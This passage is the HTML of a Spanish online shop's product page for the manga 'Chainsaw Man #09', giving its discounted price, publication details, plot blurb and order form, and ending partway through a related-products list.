	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/manga/">Manga</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li> &#47; <li>CHAINSAW MAN #09</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-18566" class="product type-product post-18566 status-publish first onbackorder product_cat-comics-2 product_cat-manga product_cat-manganorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2021/10/Chainsaw-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2021/10/Chainsaw.jpg"><img width="368" height="538" src="https://arte9.com/wp-content/uploads/2021/10/Chainsaw.jpg" class="wp-post-image" alt="" loading="lazy" title="Chainsaw" data-caption="" data-src="https://arte9.com/wp-content/uploads/2021/10/Chainsaw.jpg" data-large_image="https://arte9.com/wp-content/uploads/2021/10/Chainsaw.jpg" data-large_image_width="368" data-large_image_height="538" srcset="https://arte9.com/wp-content/uploads/2021/10/Chainsaw.jpg 368w, https://arte9.com/wp-content/uploads/2021/10/Chainsaw-205x300.jpg 205w, https://arte9.com/wp-content/uploads/2021/10/Chainsaw-340x497.jpg 340w" sizes="(max-width: 368px) 100vw, 368px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">CHAINSAW MAN #09</h1><h3 class="autor">Autor: <span style="color:red">Tatsuki Fujimoto</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">9,00€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;8,55€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>5%</des></td><td> <button id="add-articulo" class="button product_type_simple"><span class="bottoncarpen">ENCARGAR</span></button></td></tr></table></p><table class="datos"><tr><td>Colección:</td><td><span style="color:red;">CHAINSAW MAN</span></td></tr><tr><td>Editorial:</td><td><span style="color:red;">Norma</span></td></tr><tr><td>Encuadernación:</td><td><span style="color:red;">Rústica</span></td></tr><tr><td>Número de páginas:</td><td><span style="color:red;">192</span></td></tr><tr><td>Color:</td><td><span style="color:red;">Blanco y negro</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">08-10-2021</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>DENJI Y POWER SE ENFRENTAN A UN ENEMIGO INESPERADO&#8230; En la última batalla fueron muchos los compañeros fallecidos o gravemente heridos. Antes del enfrentamiento final contra el Demonio Pistola, el corazón de Aki se tambalea. Además se revela un secreto de Makima relacionado con el espantoso futuro que ha visto Aki&#8230; Cuando todo se superpone, un destino que parece sacado de una pesadilla devasta a Denji y compañía&#8230;</p>
</div>
<p class="stock available-on-backorder">Disponible para reserva</p>

	
	<form class="cart" action="https://arte9.com/producto/chainsaw-man-09/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_697545e9ab2eb">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="CHAINSAW MAN #09 quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="18566" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/comics-2/" rel="tag">Comics</a>, <a href="https://arte9.com/categoria-producto/manga/" rel="tag">Manga</a>, <a href="https://arte9.com/categoria-producto/manga/manganorma/" rel="tag">Manga - Norma</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-17795 status-publish first instock product_cat-comics-2 product_cat-manga product_cat-manganorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/chainsaw-man-08/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="520" src="https://arte9.com/wp-content/uploads/2021/09/Chainsawman-340x520.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/09/Chainsawman-340x520.jpg 340w, https://arte9.com/wp-content/uploads/2021/09/Chainsawman-196x300.jpg 196w, https://arte9.com/wp-content/uploads/2021/09/Chainsawman.jpg 419w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CHAINSAW MAN #08</h2>
				<span class="autor">Tatsuki Fujimoto</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">9,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 8,55€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=17795" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17795" data-product_sku="" aria-label="Añadir &ldquo;CHAINSAW MAN #08&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-14403 status-publish onbackorder product_cat-comics-2 product_cat-manga product_cat-manganorma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
